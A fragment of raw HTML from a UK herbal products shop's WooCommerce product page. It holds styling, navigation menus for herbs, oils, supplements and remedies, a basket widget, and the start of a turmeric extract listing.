100%;}.get-in-touch-col .col-inner{padding: 30px;}.nav-tabs+.tab-panels {padding-top: 15px; padding: 0;}.header-top { padding: 10px;}}/* Custom CSS Mobile */@media (max-width: 549px){.banner .banner-box-height {min-height: auto;padding-top: 20px;padding-bottom: 20px;padding-left: 20px;padding-right: 20px;}.banner .h2-size-35{font-size: 32px;}.show-for-medium .col-inner{text-align: center;}.product-info h1.product-title{font-size: 25px;line-height: 1;}h1{font-size: 25px;line-height: 1;}h2{ font-size: 25px;line-height: 1;}.product-info h3{ font-size: 20px;}h3.reviews{ font-size: 21px;}h5 {font-size: 24px;}.faqs-section h3{font-size: 24px;line-height: 1;}.real-men-plus-section h2{font-size: 24px;line-height: 1;} .results-over-weeks h3{line-height: 1;font-size: 25px;}.h3-large-40{font-size: 25px;line-height: 1;}.week-font-size{font-size: 24px;} .real-men-product-section .h1-large-30{font-size: 25px;line-height: 1;}.real-men-product-section .price-amounts{font-size: 25px;}.how-drink-section h4{font-size: 24px;line-height: 1;}.direction-for-use-section-2 h3.h3-large-30{ font-size: 25px;}.real-men-plus-section, .review-section{padding-left: 15px !important;padding-right: 15px !important;}.green-bg-section-2 {padding-top: 25px !important;padding-bottom: 12px !important;}.why-choose-section {padding: 30px 15px 0 15px !important;}.faqs-section{padding-top: 20px !important;padding-bottom: 20px !important;}.buy-now-section{}.buy-now-second-section .col{padding-bottom: 0px;}.review-section .pt-half{display: none;}.review-section .col-inner p{padding: 10px 0px 20px 0px;}.mobile-footer-section ul{list-style: none;}.mobile-footer-section ul li{margin-left: 0px;}.footer-button {margin-top: 10px;}.footer-main-section h4, .mobile-footer-section h4 {padding-bottom: 10px;}.get-in-touch-col .col-inner{padding: 30px;}.nav-tabs+.tab-panels {padding-top: 15px; padding: 0;}.header-main {padding-left: 0px;padding-right: 0px;}.woocommerce-tabs .product-tabs li {margin-bottom: 5px !important;margin-top:5px !important;}.tab-panels h2{font-size: 20px;line-height: 1;margin-top:20px !important;}.header-top {padding-left: 0;padding-right: 0;padding-top: 10px;padding-bottom: 10px;}.header-top {min-height: 70px;} .buy-now-button{margin: 10px auto;display: flex;justify-content: center;align-items: center; width: 200px;padding: 15px 20px;}.text-center .button:last-of-type, .text-right .button:last-of-type { margin-right:auto !important; }.text-center .button:first-of-type {margin-left: auto !important; }.carousel-slider .owl-item img {width: 70% !important;}}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="flatsome-swatches-css">.variations th,.variations td {display: block;}.variations .label {display: flex;align-items: center;}.variations .label label {margin: .5em 0;}.ux-swatch-selected-value {font-weight: normal;font-size: .9em;}.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><link rel='stylesheet' id='wc-stripe-styles-css' href='https://oilsandherbs.co.uk/wp-content/plugins/woo-stripe-payment/assets/build/stripe.css?ver=3.3.99' type='text/css' media='all' />
</head>

<body class="wp-singular product-template-default single single-product postid-2228 wp-theme-flatsome wp-child-theme-flatsome-child theme-flatsome woocommerce woocommerce-page woocommerce-no-js dgwt-wcas-theme-flatsome">

		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K54J6PR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K54J6PR" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header header-full-width has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_right"><p style="margin:0px;"><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"> !! WINTER SAVING DEALS !! Buy 3, Pay for 2 on All Products. Auto applied <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"></strong><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f496.svg"> </strong><strong> FREE HONEY JARS FOR ORDERS ABOVE £70. | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f69a.svg"> Free UK Shipping Over £20 | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f30d.svg"> Worldwide Delivery!</strong></p></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li id="menu-item-107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-107 menu-item-design-default"><a href="/about/" class="nav-top-link">Our Story</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108 menu-item-design-default"><a href="/category/blog/" class="nav-top-link">Blogs</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109 menu-item-design-default"><a href="/contact/" class="nav-top-link">Contact Us</a></li>
          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><p style="margin:0px;"><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"> !! WINTER SAVING DEALS !! Buy 3, Pay for 2 on All Products. Auto applied <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f525.svg"></strong><strong><img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f496.svg"> </strong><strong> FREE HONEY JARS FOR ORDERS ABOVE £70. | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f69a.svg"> Free UK Shipping Over £20 | <img draggable="false" role="img" class="emoji" alt="" width="20" src="https://s.w.org/images/core/emoji/15.0.3/svg/1f30d.svg"> Worldwide Delivery!</strong></p></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://oilsandherbs.co.uk/" title="Oils and Herbs UK - Buy Herbs" rel="home">
		<img width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="header_logo header-logo" alt="Oils and Herbs UK"/><img  width="300" height="91" src="https://oilsandherbs.co.uk/wp-content/uploads/2024/11/logo.webp" class="header-logo-dark" alt="Oils and Herbs UK"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
			<a href="#" class="is-small" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" role="button" aria-label="Menu" aria-controls="main-menu" aria-expanded="false" aria-haspopup="dialog" data-flatsome-role-button>
			<i class="icon-menu" aria-hidden="true"></i>					</a>
	</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              
<li class="account-item has-icon">

	<a href="https://oilsandherbs.co.uk/my-account/" class="nav-top-link nav-top-not-logged-in is-small is-small" title="Login" aria-label="Login">
		<i class="icon-user" aria-hidden="true"></i>	</a>




</li>
<li class="header-divider"></li><li class="cart-item has-icon">

<a href="https://oilsandherbs.co.uk/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>


    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Basket</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the basket.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://oilsandherbs.co.uk/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
              </div>
  </div>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" class="icon primary button circle is-small" aria-label="Search" data-open="#search-lightbox" data-focus="input.search-field" role="button" aria-expanded="false" aria-haspopup="dialog" aria-controls="search-lightbox" data-flatsome-role-button><i class="icon-search" aria-hidden="true" style="font-size:16px;"></i></a>		</div>
	
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx-compact dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://oilsandherbs.co.uk/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Search"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
	</div>
</li>
<li class="cart-item has-icon">


		<a href="https://oilsandherbs.co.uk/cart/" class="header-cart-link nav-top-link is-small off-canvas-toggle" title="Basket" aria-label="View basket" aria-expanded="false" aria-haspopup="dialog" role="button" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" aria-controls="cart-popup" data-flatsome-role-button>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

</li>
            </ul>
          </div>

      </div>

      </div>
<div id="wide-nav" class="header-bottom wide-nav nav-dark flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-87" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-87 menu-item-design-default"><a href="https://oilsandherbs.co.uk/" class="nav-top-link">Home</a></li>
<li id="menu-item-30369" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-30369 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Herbs<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3410 active"><a href="https://oilsandherbs.co.uk/product-category/herbal-extracts/">Herbal Extracts</a></li>
	<li id="menu-item-3409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3409"><a href="https://oilsandherbs.co.uk/product-category/organic-herbs/">Natural Herbs</a></li>
	<li id="menu-item-3419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3419"><a href="https://oilsandherbs.co.uk/product-category/herbal-teas/">Herbal Teas</a></li>
	<li id="menu-item-3420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3420"><a href="https://oilsandherbs.co.uk/product-category/herbal-medicines/">Herbal Medicines</a></li>
</ul>
</li>
<li id="menu-item-4670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4670 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Supplements<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3411"><a href="https://oilsandherbs.co.uk/product-category/food-supplements/">Food Supplements</a></li>
	<li id="menu-item-3413" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3413"><a href="https://oilsandherbs.co.uk/product-category/super-foods/">Super Foods</a></li>
</ul>
</li>
<li id="menu-item-4671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4671 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Natural Oils<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3412"><a href="https://oilsandherbs.co.uk/product-category/essential-oil/">Essential Oil</a></li>
	<li id="menu-item-4676" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4676"><a href="https://oilsandherbs.co.uk/product-category/carrier-oil/">Carrier Oil</a></li>
	<li id="menu-item-3415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3415"><a href="https://oilsandherbs.co.uk/product-category/handmade-soap/">Handmade Soap</a></li>
	<li id="menu-item-3422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3422"><a href="https://oilsandherbs.co.uk/product-category/perfumes/">Perfumes</a></li>
	<li id="menu-item-3421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3421"><a href="https://oilsandherbs.co.uk/product-category/distilled-water/">Distilled Water</a></li>
</ul>
</li>
<li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4672 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Honey<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3414"><a href="https://oilsandherbs.co.uk/product-category/herbal-honey/">Herbal Honey</a></li>
</ul>
</li>
<li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4673 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Best Sellers<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4677" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4677"><a href="https://oilsandherbs.co.uk/product/strong-orthocare-joint-oil/">Orthocare Joint Oil</a></li>
	<li id="menu-item-4678" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4678"><a href="https://oilsandherbs.co.uk/product/black-seed-oils-nigella-sativa/">Black Seed oil</a></li>
	<li id="menu-item-4679" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4679"><a href="https://oilsandherbs.co.uk/product/ginseng-with-shilajit/">Real Men+</a></li>
	<li id="menu-item-4680" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4680"><a href="https://oilsandherbs.co.uk/product/valerian-ashwagandha-brahmi/">Calm 24</a></li>
	<li id="menu-item-4681" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4681"><a href="https://oilsandherbs.co.uk/product/moringa-ashwagandha-lion-mane-mushroom/">Super Brain</a></li>
	<li id="menu-item-4682" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4682"><a href="https://oilsandherbs.co.uk/product/hgw-extract-powder/">HGW</a></li>
	<li id="menu-item-4683" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4683"><a href="https://oilsandherbs.co.uk/product/ashwagandha-shilajit-ginseng/">Ashwagandha+</a></li>
	<li id="menu-item-4684" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4684"><a href="https://oilsandherbs.co.uk/product/himalayan-shilajit/">Himalayan Shilajit Resin</a></li>
</ul>
</li>
<li id="menu-item-4674" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4674 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Remedies<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4686" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4686"><a href="https://oilsandherbs.co.uk/product-category/anxiety-stress/">Anxiety &amp; Stress</a></li>
	<li id="menu-item-4687" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4687"><a href="https://oilsandherbs.co.uk/product-category/brain-health/">Brain Health</a></li>
	<li id="menu-item-4688" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4688"><a href="https://oilsandherbs.co.uk/product-category/digestion-and-constipation/">Digestion and Constipation</a></li>
	<li id="menu-item-4689" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4689"><a href="https://oilsandherbs.co.uk/product-category/hair-care/">Hair Care</a></li>
	<li id="menu-item-4690" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4690"><a href="https://oilsandherbs.co.uk/product-category/heartcare/">Heartcare</a></li>
	<li id="menu-item-4691" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4691"><a href="https://oilsandherbs.co.uk/product-category/hay-fever/">Hay Fever</a></li>
	<li id="menu-item-4692" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4692"><a href="https://oilsandherbs.co.uk/product-category/immunity/">Immunity</a></li>
	<li id="menu-item-4693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4693"><a href="https://oilsandherbs.co.uk/product-category/liver-detox/">Liver Detox</a></li>
	<li id="menu-item-4694" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4694"><a href="https://oilsandherbs.co.uk/product-category/renal-management/">Renal Management</a></li>
	<li id="menu-item-4695" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4695"><a href="https://oilsandherbs.co.uk/product-category/steam-inhalation/">Steam Inhalation</a></li>
	<li id="menu-item-4696" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4696"><a href="https://oilsandherbs.co.uk/product-category/weight-loss/">Weight Loss</a></li>
	<li id="menu-item-4697" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4697"><a href="https://oilsandherbs.co.uk/product-category/wellness/">Wellness</a></li>
</ul>
</li>
<li id="menu-item-4675" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4675 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">Deals<i class="icon-angle-down" aria-hidden="true"></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4698" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4698"><a href="https://oilsandherbs.co.uk/product-category/health-packs/">Health Packs</a></li>
</ul>
</li>
<li id="menu-item-4701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4701 menu-item-design-default"><a href="https://oilsandherbs.co.uk/wholesale/" class="nav-top-link">Wholesale</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;">
	<section class="section" id="section_21944422">
		<div class="section-bg fill" >
									
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-middle align-center"  id="row-41354405">


	<div id="col-959446134" class="col medium-7 small-12 large-7"  >
				<div class="col-inner"  >
			
			

	<div id="text-725447805" class="text">
		

<h4 class="reviews" style="text-align: center;">Trusted by 50,000+ Happy Customers ★ Read our verified reviews. Buy with Confidence</h4>
		
<style>
#text-725447805 {
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_21944422 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(241, 241, 241);
}
</style>
	</section>
	</div>
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-2228" class="product type-product post-2228 status-publish first instock product_cat-herbal-extracts product_cat-joint-health product_tag-95-curcuminoids product_tag-curcumin-95-supplement product_tag-herbal-extracts product_tag-high-strength-turmeric-supplement-powder product_tag-lab-tested-turmeric-extract product_tag-turmeric-extract-powder-95-curcuminoids-uk product_tag-vegan-turmeric-powder has-post-thumbnail sale purchasable product-type-variable">
	<div class="product-container">
  <div class="product-main">
    <div class="row content-row mb-0">

    	<div class="product-gallery col large-6">
						<div class="row row-small">
<div class="col large-10">

<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images relative mb-half has-hover" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-square"><div class="badge-inner secondary on-sale"><span class="onsale">Sale!</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <div class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-0 has-image-zoom"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
